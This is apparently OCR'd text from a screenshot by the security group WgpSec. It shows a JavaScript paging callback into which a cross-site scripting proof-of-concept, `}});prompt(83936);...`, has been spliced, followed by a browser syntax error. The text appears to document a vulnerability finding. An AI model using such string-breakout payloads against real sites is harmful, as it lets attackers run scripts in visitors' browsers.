 > $('.qm-list-paging').Paging({
pagesize:15, //每页大小
count:0,
toolbar:true,
current:1, //当前页
callback:function(curPage, pageSize, totalPage){
$("#pageSize").val(pageSize);
$("#page").val(curPage);
indexQueryPage( $("#area").val());
//页码改变
//location.href = 'searchList?keywords='+"&search_catalog=
}});prompt(83936);var a=({a:{"&search_channel="+"&area="+"&page="+curPage+"&pageSize="+pageSize;
}
});
WgpSec
PLATFORM
WgpSec狼组安全团队
Uncaught SyntaxError: Unexpected token '+'